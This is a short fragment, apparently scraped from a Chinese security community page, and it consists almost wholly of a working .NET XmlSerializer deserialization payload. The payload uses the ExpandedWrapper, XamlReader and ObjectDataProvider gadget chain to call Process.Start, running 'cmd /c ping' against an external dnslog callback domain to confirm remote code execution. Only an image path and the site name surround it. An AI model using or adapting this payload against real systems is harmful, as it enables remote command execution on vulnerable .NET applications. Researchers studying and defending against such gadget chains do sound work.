 <?xml version="1.0"?>
<root type="System.Data.Services.Internal.ExpandedWrapper`2[[System.Windows.Markup.XamlReader, PresentationFramework,
Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35],[System.Windows.Data.ObjectDataProvider, PresentationFramework,
Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089">
    <ExpandedWrapperOfXamlReaderObjectDataProvider xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" >
        <ExpandedElement/>
        <ProjectedProperty0>
            <MethodName>Parse</MethodName>
            <MethodParameters>
                <anyType xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xsi:type="xsd:string">
                    <![CDATA[<ResourceDictionary xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation"
xmlns:d="http://schemas.microsoft.com/winfx/2006/xaml" xmlns:b="clr-namespace:System;assembly=mscorlib" xmlns:c="clr-
namespace:System.Diagnostics;assembly=system"><ObjectDataProvider d:Key="" ObjectType="{d:Type c:Process}" MethodName="Start">
<ObjectDataProvider.MethodParameters><b:String>cmd</b:String><b:String>/c ping 8006a28a.dnslog.click.</b:String>
</ObjectDataProvider.MethodParameters></ObjectDataProvider></ResourceDictionary>]]>
                </anyType>
            </MethodParameters>
            <ObjectInstance xsi:type="XamlReader"></ObjectInstance>
        </ProjectedProperty0>
    </ExpandedWrapperOfXamlReaderObjectDataProvider>
</root>
先知社区